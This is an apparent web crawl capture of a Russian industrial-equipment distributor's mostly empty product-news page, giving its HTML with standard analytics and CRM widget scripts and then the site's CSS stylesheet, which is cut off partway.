

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es-electro.ru/production/news/
body_size: 4303
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="ru">
         
   <meta charset="utf-8" />            
   <title>Новости о продукции</title>   
   
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

<link rel="icon" href="/images/favicon.ico" type="image/x-icon">

   <base href="https://es-electro.ru/" />                             
   
   <meta name="Description" content="" />           
   <meta name="Keywords" content="" />
   <link rel="shortcut icon" href="/favicon.ico">
   <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,900" rel="stylesheet">
   <style type="text/css">
  div.menu1>div>div>b
  {display:inline-block;
   display:inline !ie;
   zoom:1;
   vertical-align:top;}
   {* div#menu {
   min-width: 1200px !important;} *}
   #man a.hov+div
   {width:auto !important;}
   #descr
   {line-height:18px;}
   h1
   {line-height:23px;}
   div.breadcrumbs
   {line-height:16px;}
table.MsoTableGrid, table.MsoNormalTable
{width:100% !important;}
table.MsoTableGrid *
{width:auto !important;
 height:auto !important;
 padding: 0 !important;
 /*margin:0 !important;*/
 text-align:left !important;}
table.MsoTableGrid td
{padding:2px 10px !important;}
   </style>
     
   <script type="text/javascript" src="js/plugins/modernizr.custom.js"></script>
   <script type="text/javascript" src="https://code.jquery.com/jquery.min.js"></script>
   <link rel="stylesheet" href="/plugins/slick/slick.css" type="text/css">
   <script type="text/javascript" src="/plugins/slick/slick.js"></script>
   <script type="text/javascript" src="js/index.js"></script>
   <script type="text/javascript" src="js/plugins/news.js"></script>
   <script type="text/javascript" src="/js/showMenu.js"></script>
   <link rel="stylesheet" href="css/main.css?" type="text/css" />
   <link rel="stylesheet" href="css/karman.css" type="text/css" />       
        <!--[if IE 7]><link rel="stylesheet" href="css/IE7.special.css" type="text/css"  /><![endif]--><!-- b6a7a85807a07011 -->
        <!--[if lt IE 8]><link rel="stylesheet" href="css/IE8.special.css" type="text/css"  /><![endif]-->
        <!--[if lt IE 9]><link rel="stylesheet" href="css/IE9.special.css" type="text/css" /><![endif]-->
   <script type="text/javascript" src="/js/formhandle.js"></script>
   
</head>
<body>
      <div id="search"
     style="right:auto; margin-left: 880px; background: url(/images/search_fon.gif) 0 0 no-repeat; height: 60px; padding: 38px 0 0 25px">
    <form action="/market/search/" method="get">
        <input type="text" value="" placeholder="Поиск" name="title" id="top-search">
        <input type="submit" value="Поиск">
    </form>
</div>
<div id="top">
    <div id="fnav">
        <div class="line_green">
            <a href="/">
                <img src="/images/fn_home.gif" width="13" height="13" alt="Главная">
            </a>
        </div>
        <div class="line_yellow">
            <a href="/sitemap">
                <img src="/images/fn_map.gif" width="13" height="13" alt="Карта сайта">
            </a>
        </div>
        <div class="line_red">
            <a href="/about/contacts">
                <img src="/images/fn_mail.gif" width="13" height="13" alt="Контакты">
            </a>
        </div>
    </div>
    <div id="contacts" class="svyagites_s_nami" style="left: 315px;">
        <div class="head_phone">
            <div class="one">Свяжитесь с нами:<br>
                <div class="sec" style="margin: 0;padding: 0;">
        <a href="tel:+73833832535" class="mango-trigger">
            <span class="one">(383) 383-25-35</span>
        </a>
        <a href="tel:+74957445554" class="mango-trigger">
            <span class="one">(495) 744-55-54</span>
        </a>
    </div>

                <a href="mailto:info@es-electro.ru">info@es-electro.ru</a>
            </div>
        </div>
        <div>
            <img src="/images/topmap.gif" width="125" height="75" alt="">
            <div class="m_top15">
                <p>
                    <a href="/kontakty/moscow/" class="red" style="font-size: 14px; line-height: normal;">г. Москва</a>
                    <br>
                    <a href="/kontakty/novosibirsk/" class="red" style="font-size: 14px; line-height: normal;">г. Новосибирск</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div id="header">
    <div id="menu">
        <img src="/images/menu_angle.gif" width="224" height="38" alt="" id="menu_angle">
        <div class="menu1"> <div class="passiv" id="man"><a  class="vamfix"  href="about/"><span>О компании</span></a><a  class="vamfix"  href="novosti/"><span>Пресс-центр</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="novosti/"><span>Новости</span></a><a  class="vamfix"  href="presscenter1/pressa/"><span>Материалы в прессе</span></a><a  class="vamfix"  href="presscenter1/subscribe/"><span>Подписка на новости</span></a></div><a  class="vamfix"  href="market/"><span>Продукция</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="proizvoditeli/"><span>Производители</span></a><a  class="vamfix"  href="market/"><span>Каталог продукции</span></a></div><a  class="vamfix"  href="solution/"><span>Решения</span></a><div class="main-menu-lvl2 " ><a  class="vamfix"  href="solution/metallurg/"><span>Металлургия</span></a><a  class="vamfix"  href="solution/scena/"><span>Сценическое оборудование</span></a><a  class="vamfix"  href="solution/mashinostroenie/"><span>Машиностроение</span></a><a  class="vamfix"  href="solution/neft_xranenie/"><span>Нефтегазовая отрасль</span></a><a  class="vamfix"  href="solution/energ/"><span>Энергетика</span></a><a  class="vamfix"  href="solution/gornodob/"><span>Горнодобывающая промышленность</span></a><a  class="vamfix"  href="solution/modern/"><span>Модернизация станков</span></a><a  class="vamfix"  href="solution/stroyka/"><span>Строительная индустрия</span></a><a  class="vamfix"  href="solution/Chemical/"><span>Химическая промышленность</span></a></div><a  class="vamfix"  href="support/"><span>Поддержка</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="support/edu/"><span>Обучение</span></a><a  class="vamfix"  href="support/files/"><span>Техническая документация</span></a><a  class="vamfix"  href="support/programs/"><span>Программное обеспечение</span></a><a  class="vamfix"  href="support/garanty/"><span>Сервис и гарантийное обслуживание</span></a><a  class="vamfix"  href="support/sert/"><span>Сертификаты</span></a></div><a  class="vamfix"  href="partners/"><span>Партнерам</span></a><a  class="vamfix"  href="SPEC/"><span>Спецпредложения</span></a><a  class="vamfix"  href="kontakty"><span>Контакты</span></a></div></div>
        <a href="/"><img src="/images/logo.gif" width="308" height="90" alt="" id="logo"></a>
    </div>
</div>
<div style="height: 110px;"></div>
<table id="main" cellspacing="0" cellpadding="0"><tr>
    <td id="left">
        <div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" rel="nofollow" title="Главная">Главная</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/production/" title="Каталог продукции">Каталог продукции</a> / <span itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ListItem"><span itemprop="item">Новости о продукции</span></span></div></div>
	    <div class="red_marker">
            <div>﻿</div>
            <p>Новости о продукции&nbsp;</p>
        </div>    
    </td><td id="right">
        	<div class="banner" style="background: url(/images/fonline_green.gif) 0 80% no-repeat;"><a href="/market/sredstva_avtomatizatsii/programmiruemye_logicheskie_kontrollery__plk/kompaktnye_plk_melsec_fx/" target="_top"><img src="/images/FX3U-16M_blank.gif" alt="Контроллеры семейства FX">Контроллеры семейства FX</a></div>
        	<div class="banner" style="background: url(/images/fonline_yellow.gif) 0 80% no-repeat;"><a href="/market/goods/alpha_2_1/" target="_top">
                <img src="/images/alpha.gif" alt="Программируемый контроллер Alpha2">Программируемый контроллер Alpha2</a>
            </div>
        </td>
    </tr>
</table><div id="footer">
     <img src="/images/footer1.gif" width="39" height="18" alt="" id="footer1">
     <!--<div id="copyright">-->
     <!--    © 2008-2018 Электротехнические системы<br>-->
     <!--    <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>-->
     <!--    <p style="margin-top:4px">-->
     <!--        <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>-->
     <!--        <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>-->
     <!--        <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a>-->
     <!--        <a href="/">контроллеры fx, mitsubishi</a>-->
     <!--    </p>-->
     <!--</div>-->
     <div id="plusmedia"><div align="left">
         
        <div class="footer-wrapper">
            <div class="footer-elem">
                <a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>
            </div>
            <div class="footer-elem">
                <img src='/images/cop.gif' alt='' align="right"><span class="footer-elem__text">При копировании и публикации материалов с сайта - ссылка на наш сайт обязательна!</span>
            </div>
            <div id="copyright">
         © 2008-2018 Электротехнические системы<br>
         <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>
         <p style="margin-top:4px">
             <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>
             <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>
             <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a><br>
             <a href="/">контроллеры fx, mitsubishi</a>
         </p>
        </div>
            
        </div> 
        
         
         
         
	<table border="0" width="65%" id="table1" style="vertical-align: top;">
		<tr>
<!--			<td rowspan="2"  width="40%">-->
<!--<a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>-->
<!--                        </td>-->
<!--			<td rowspan="2" align="center">-->
<!--			<img src='/images/cop.gif' alt='' align="right"></td>-->
<!--			<td rowspan="2" align="center" class="m_w_1">-->
<!--			<p align="left"> <b> <span lang="ru">При -->
<!--	копировании и публикации материалов с сайта - ссылка на наш сайт -->
<!--	обязательна!</span></b></td>-->
<!--			<td rowspan="2">-->
<!--			<p align="center">-->

<!--			    </td>-->
			<td rowspan="2">
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22195507 = new Ya.Metrika({id:22195507,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22195507" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
		</tr>
		<tr>
		  <td align="justify"></td>
	  </tr>
	</table>
	</div>
  </div>
</div>
<script data-skip-moving="true">
        (function(w,d,u,b){
                s=d.createElement('script');r=1*new Date();s.async=1;s.src=u+'?'+r;
                h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b1907285/crm/site_button/loader_2_4l26bt.js');
</script>

<script type="text/javascript" src="/--service--/service.php" charset="utf-8" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/main.css?
body_size: 7252
content:
body {
    margin: 0;
    padding: 0;
    font-size: 0.8em;
    line-height: 100%;
    background: #ffffff;
    color: #666666;
    /* min-width: 1000px; */
    font-family: "Roboto", sans-serif;
    font-weight: 100;
}

table,
td {
    font-size: 1em;
}

img {
    border: 0px;
    margin: 0px;
    padding: 0px;
}

form {
    margin: 0px;
}

/* Линки */
a {
    color: #175a9c;
    text-decoration: underline;
    font-size: 16px;
}

a:link {
    color: #175a9c;
    text-decoration: underline;
}

a:visited {
    color: #58179b;
    text-decoration: underline;
}

a:hover {
    color: #175a9c;
    text-decoration: underline;
}

/* Заголовки */
h1 {
    font-size: 24px;
    color: #666666;
    margin: 52px 0 30px 0px;
    padding: 10px;
    position: relative;
}

h1 img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h1 img {
    top: -7.5px;
}

div.main_page strong {
    font-weight: normal;
}

#response table {
    border-collapse: collapse;
    margin-top: 20px;
}

#response td,
#response th {
    border: 1px solid #d0d0d0;
    padding: 5px;
}

.bn_min {
    padding: 4px 0 0 0;
}

@media screen and (max-width: 1300px) {
    .bn_min {
        width: 443px;
        bottom: 3px;
        position: relative;
    }
}

h3.optimized {
    font-size: 24px;
    color: #666666;
    margin: 20px 0;
    padding: 0px;
    position: relative;
    white-space: nowrap;
    line-height: 1;
}

h3.optimized img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h3.optimized img {
    top: -7.5px;
}

h2 {
    font-size: 24px;
    color: #666666;
    margin: 15px 0 10px 0px;
    padding: 0px;
}

h3 {
    padding-left: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #666666;
    margin: 4px 0px 10px 0;
    padding: 10px;
}

h4 {
    font-size: 12px;
    font-family: Tahoma, sans-serif;
    font-weight: bold;
    color: #666666;
    margin: 25px 0px 5px 0px;
    padding: 0px;
}

/* Черта */
hr {
    height: 1px;
    background-color: #bfbfbf;
    border: none;
    margin: 10px 0;
}

/* Абзац */
p {
    line-height: 120%;
    text-align: justify;
}

.form2 {
    width: 80%;
}

.green,
a.green,
a:link.green,
a:visited.green,
a:hover.green {
    color: #6da200;
}

.yellow,
a.yellow,
a:link.yellow,
a:visited.yellow,
a:hover.yellow {
    color: #ffcc00;
}

.red,
a.red,
a:link.red,
a:visited.red,
a:hover.red {
    color: #d30000;
}

.normal {
    color: #666666;
}

div#top {
    position: top;
    top: 0px;
    left: 0px;
    width: 100%;
}

div#fnav div.line_green {
    background: url(/images/line_green.gif) 0 0 no-repeat;
}

div#fnav div.line_yellow {
    background: url(/images/line_yellow.gif) 0 0 no-repeat;
}

div#fnav div.line_red {
    background: url(/images/line_red.gif) 0 0 no-repeat;
}

div#fnav {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#fnav div.line_green,
div#fnav div.line_yellow,
div#fnav div.line_red {
    margin: 0px 23px;
    height: 33px;
    width: 6px;
    float: left;
}

div#fnav div {
    height: 27px;
    width: 2px;
    margin: 0px 2px;
    position: relative;
}

div#fnav img {
    position: absolute;
    top: 36px;
    left: -4px;
}

div#contacts {
    width: 315px;
    position: absolute;
    left: 335px;
    top: 15px;
    font-size: 11px;
}

div#contacts img {
    float: left;
    margin-right: 5px;
}

div#contacts div {
    margin-bottom: 8px;
    line-height: 120%;
}

div#contacts div p {
    padding: 0px;
    margin: 0px 0px 4px 0px;
}

div#search {
    position: absolute;
    top: 0;
    right: 15px !important;
    background: url(/images/search_fon.gif) 0 0 no-repeat;
    height: 60px;
    padding: 38px 0 0 25px;
}

div#header {
    position: absolute;
    left: 0px;
    top: 94px;
    width: 100%;
}

div#menu {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    height: 100px;
    min-width: 790px;
    background-color: #175a9c;
}

* html div#menu {
    width: 100%;
    overflow: hidden;
}

#logo {
    position: absolute;
    left: 0px;
    top: -27px;
}

div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: 0px;
}

* html div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: -1px;
}

div.menu1 {
    margin: 12px 0 0 330px;
    height: 42px;
}

div.menu1 div {
    float: left;
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu1 div.act {
    border: 1px solid #ffffff;
    position: relative;
    margin: -1px;
}

div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -9px;
}

* html div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -10px;
}

div.menu1 a,
div.menu1 a:link,
div.menu1 a:visited {
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu2 {
    margin: 8px 0 0 330px;
}

* html div.menu2 {
    margin-right: 120px;
}

div.menu2 div {
    float: left;
    margin-left: 13px;
    padding-left: 10px;
    color: #ffffff;
    font-size: 12px;
    background: url(/i/menu2.gif) 0 50% no-repeat;
    white-space: nowrap;
    padding-bottom: 4px;
}

div.menu2 div.act {
    font-weight: bold;
}

div.menu2 a,
div.menu2 a:link,
div.menu2 a:visited {
    color: #ffffff;
    font-size: 12px;
    text-decoration: underline;
}

div.grit {
    font-size: 11px;
    color: #175a9c;
    margin: 20px 0 20px 0px;
}

div.grit a,
div.grit a:link,
div.grita:visited,
div.grit a:hover {
    color: #175a9c;
}

#flash {
    background: url(/images/flash_bg.gif) 0 50px no-repeat;
    margin: 0px 0px 0px 15px;
    padding-left: 36px;
    height: 303px;
    width: 100%;
}

#flash_bg {
    padding-right: 14px;
}

#flash_lines {
    background: url(/images/flash_lines.gif) 0 257px repeat-x;
    width: 100%;
    padding-left: 30px;
}

#flash_lines div {
    position: relative;
    width: 100%;
    height: 303px;
}

#flash_lines img {
    position: absolute;
    bottom: 8px;
    right: 0px;
}

* html #flash_lines img {
    position: absolute;
    bottom: 7px;
    right: -1px;
}

#main {
    padding: 0 35px 0 20px;
    min-width: 900px;
    width: 100%;
}

#main td {
    vertical-align: top;
}

#main #left h1 {
    margin-top: 0px;
}

#main #left div {
    line-height: 21px;
}

#main #left .red_marker {
    background: url(/images/h/red.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .blue2_marker {
    background: url(/images/h/blue2.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .none h1 {
    margin-top: 20px;
}

#main #left .none {
    padding: 15px 0 0 15px;
}

#main #right {
    width: 25%;
    padding-left: 50px;
    padding-top: 125px;
}

#main #left {
    font-size: 16px;
    padding-top: 105px;
}

#main #right div.block {
    margin-bottom: 38px;
}

div.li {
    padding-left: 15px;
    background: url(/images/li.gif) 0 50% no-repeat;
    font-size: 12px;
    line-height: 180%;
}

#partner {
    color: #9d9d9d;
    margin-top: -20px;
}

div.newsdata {
    float: left;
    clear: left;
    background-color: #cccccc;
    font-size: 11px;
    color: #3b3b3b;
    padding: 3px;
    margin: 0px;
}

div.news {
    margin: 0 0 25px 75px;
    line-height: 120%;
}

* html div.news {
    width: 100%;
}

div.news a {
    display: block;
    margin-bottom: 15px;
}

table#newslink td {
    width: 150px;
    padding-left: 19px;
    margin: 0 8px 0 -8px;
    background: url(/images/li.gif) 7px 9px no-repeat;
    font-size: 12px;
    font-weight: bold;
    line-height: 180%;
    vertical-align: top;
}

table#newslink td.ss {
    margin-left: -8px;
    background: url(/images/h/blue2.gif) 0 2px no-repeat;
}

div#footer {
    clear: both;
    padding: 45px 45px 17px 0;
    margin: 25px 0 0 35px;
    background: url(/images/footer2.gif) 0 0 repeat-x;
    position: relative;
}

* html div#footer {
    width: 100%;
}

div#footer img#footer1 {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#plusmedia {
    color: #575148;
    font: 11px Tahoma;
    width: 100%;
    /* margin-right: 50px; */
    /* margin-top: -10px; */
}

div#plusmedia img {
    float: left;
    margin-right: 10px;
}

div#lider {
    position: absolute;
    top: 55px;
    left: 250px;
    font: 11px Tahoma;
    margin-top: 10px;
}

div#lider img {
    float: left;
    margin-right: 5px;
    margin-top: -2px;
}

div#copyright {
    color: #575148;
    font: bold 11px Tahoma;
    float: right;
    margin-top: -10px;
    margin: 25px 25px;
    line-height: 20px;
}

.footer-elem__text {
    padding-left: 10px;
}

div#copyright p {
    line-height: 25px;
}

div#copyright a {
    font-weight: normal;
}

div.cat_row {
    border: 1px solid #cccccc;
    margin-bottom: 10px;
    padding: 5px;
    overflow: hidden;
    width: 100%;
}

* html div.cat_row {
    padding-left: 2px;
}

div.cat_row img {
    float: left;
    margin-right: 15px;
}

div.cat_row h2 {
    margin-top: 0px;
}

div.val_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 100%;
}

* html div.val_row {
    padding-left: 2px;
}

div.val_row img {
    float: left;
    margin-right: 15px;
}

div.val_row h2 {
    margin-top: 0px;
    padding-left: 14px;
    background: url(/images/sqr_blue.gif) 0 60% no-repeat;
    overflow: hidden;
}

div.files_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 98%;
}

* html div.files_row {
    padding-left: 2px;
}

div.files_row img {
    float: left;
    margin-right: 10px;
}

div.files_row h3 {
    margin-top: 0px;
    padding-left: 14px;
}

div#last_row {
    border-bottom: none;
}

img.vimg {
    float: left;
    margin-right: 30px;
}

div.clear {
    clear: left;
    height: 30px;
}

div.tabs {
    width: 100%;
    white-space: nowrap;
}

div.tabs a,
div.tabs a:link,
div.tabs a:hover,
div.tabs a:visited {
    text-decoration: none;
}

div.tabs span {
    padding: 3px 7px;
    border: 1px solid #175a9c;
    border-bottom: none;
    position: relative;
    top: 3px;
    font-size: 12px;
    line-height: 25px;
}

div.tabs span.tab2 {}

div.tabs span.act {
    border: 1px solid #999999;
    border-top: none;
    border-bottom: none;
    background: #ffffff;
    padding: 7px 7px 3px 7px;
    background: url(/i/act_tab.gif) 0 0 repeat-x;
    position: relative;
    top: 3px;
    z-index: 999;
}

div.sheet {
    border: 1px solid #999999;
    padding: 10px 20px;
    clear: left;
}

div.sheets {
    width: 100%;
}

div.banner {
    width: 200px;
    height: 122px;
    background: url(/images/fonline_green.gif) 0 80% no-repeat;
    padding-left: 20px;
    margin-bottom: 40px;
}

div.banner img {
    display: block;
    margin: 0px 0px 5px 0px;
}

/* Новости */
#news {
    color: #616161;
    font: 12px Tahoma;
    width: 280px;
    margin-right: 48px;
}

.news_data {
    width: 33px;
    color: #8c8c8c;
    text-align: center;
    padding: 13px 17px 0 20px;
    vertical-align: top;
}

.news_data div {
    color: #8c8c8c;
    font-size: 36px;
}

.news_text {
    width: 208px;
    font: 12px Tahoma;
    color: #616161;
    padding: 23px 0 35px 0;
}

.news_text a,
.news_text a:visited,
.news_text a:hover {
    font: 12px Tahoma;
    color: #616161;
    text-decoration: none;
}

#news_archiv {
    margin-left: 140px;
    background: url(/images/news_archiv.gif) 0 0 no-repeat;
    font: 12px Arial;
    padding: 5px 0 0 24px;
    color: #616161;
    text-decoration: none;
}

.none {
    width: 100%;
}

.back {
    margin: 15px 0 0 0;
}

div.newsdate {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    width: 57px;
    display: block;
    float: left;
    color: #353535;
}

div.newstitle {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    display: block;
}

div.newstitle a {
    text-decoration: underline;
    color: #2f478c;
}

div.newstext {
    padding: 0;
    margin: 0 0 10px 0;
    clear: both;
    overflow: hidden;
}

div.newstext p,
div.newstext * p,
div.newstext * * p {
    padding: 0;
    margin: 0 0 6px 0;
}

td#newsleft {
    width: 70%;
    padding: 0;
    vertical-align: top;
}

td#newsright {
    width: 30%;
    padding: 0px 20px 0 50px;
    vertical-align: top;
}

.newsseparator {
    margin: 15px 0;
    clear: both;
}

/* Архив */
p.year {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.empyear {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.curmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    font-weight: bold;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

p.empmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    color: #808080;
    background: url(/images/point_text2.gif) 5px 0.2em no-repeat;
}

p.othermonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

div.press {
    clear: left;
    margin-bottom: 15px;
    overflow: hidden;
}

div.press img.prew {
    float: left;
    margin: 3px 15px 0px 0px;
}

div.press div.publ {
    font-size: 11px;
    margin: 0px 0px 5px 0px;
}

div.press img.ftype {
    float: left;
    margin: 1px 0px 0px 0px;
}

#lostpass_form {
    background-color: #ededed;
    padding: 20px 15px 20px 15px;
    width: 370px;
    height: 30px;
}

* html #login_form {
    height: 50px;
    padding: 20px 15px 5px 15px;
}

#login_form {
    background-color: #ededed;
    padding: 20px 15px 15px 15px;
    width: 370px;
    height: 70px;
}

* html #login_form {
    height: 100px;
    padding: 20px 15px 5px 15px;
}

#login_form #error_login {
    color: #bd0000;
    font-size: 11px;
    padding-left: 105px;
}

#login_form .links {
    font-size: 11px;
    position: relative;
    top: -4px;
}

#message {
    color: #bd0000;
    font-size: 11px;
    padding-left: 102px;
}

span.curpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
    padding: 0 3px 0 3px;
    background: black;
    color: white;
}

span.linkpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
}

li.search_row {
    margin-bottom: 16px;
}

div.search_title {
    font-size: 14px;
}

div.search_url {
    font-size: 11px;
}

table#prodtd {
    clear: both;
    border: 0;
    border-collapse: collapse;
    width: 100%;
}

table#prodtd tr td {
    padding: 5px;
    border: 1px solid #d0d0d0;
}

table.autonics td {
    height: 170px;
    padding-top: 15px;
}

table.autonics td.autonics_left {
    text-align: left;
}

div.svyagites_s_nami {
    width: 620px !important;
    top: 0px !important;
}

div.head_phone {
    height: 94px;
    width: 250px;
    float: right;
    background: url(/images/head_phone.jpg) left top no-repeat;
}

div.head_phone div.one {
    padding-left: 55px;
    font-size: 15px;
    padding-top: 8px;
    line-height: 18px;
}

div.head_phone div.sec {
    color: #175a9c;
    padding-top: 7px;
}

div.sec span.one {
    font-size: 20px;
}

div.sec span.sec {
    font-size: 25px;
}

div.one a {
    color: #175a9c;
    font-size: 15px;
    text-decoration: none;
}

div.one a:hover {
    text-decoration: underline;
}

div.m_top15 {
    margin-top: 15px;
}

div.catalog_element a {
    color: #175a9c;
    font-size: 18px;
    text-decoration: none;
}

div.catalog_element a:hover {
    text-decoration: underline;
}

.pages {
    margin: 5px 0;
}

.pages * {
    padding: 0 0 0 5px;
}

.pages>* {
    display: inline-block;
    margin-right: 5px;
    color: #175a9c;
}

.pages a {
    color: #175a9c;
}

.passiv a,
.passiv b {
    display: inline-block;
    margin-left: 20px;
}

#man div {
    position: absolute;
    top: 65px;
    left: 300px;
}

#man div a {
    font-size: 12px;
    text-decoration: underline;
}

#man div a:hover {
    text-decoration: none;
}

#man div.passiv {
    display: none;
}

#man b+div,
#man a.hov+div {
    /*	display:block !important; */
    background: #175a9c;
    padding-bottom: 20px;
    width: 100%;
    margin-left: 20px;
}

#man div b {
    font-size: 12px;
}

#man .hov {
    border-color: #fff;
}

#man a.hov+div {
    z-index: 100;
}

#man>a {
    padding: 10px 5px;
    border: 1px solid transparent;
    position: relative;
}

#man>b {
    padding: 10px 5px;
    border: 1px solid #fff;
    position: relative;
    font-weight: normal;
}

#man>b:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

a.hov:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

#sheets table {
    border-collapse: collapse !important;
}

#sheets td {
    padding: 10px;
    border: 1px solid #999 !important;
}

.red_marker table {
    width: 100%;
}

.breadcrumbs a {
    color: #175a9c;
}

.together li {
    list-style-type: none;
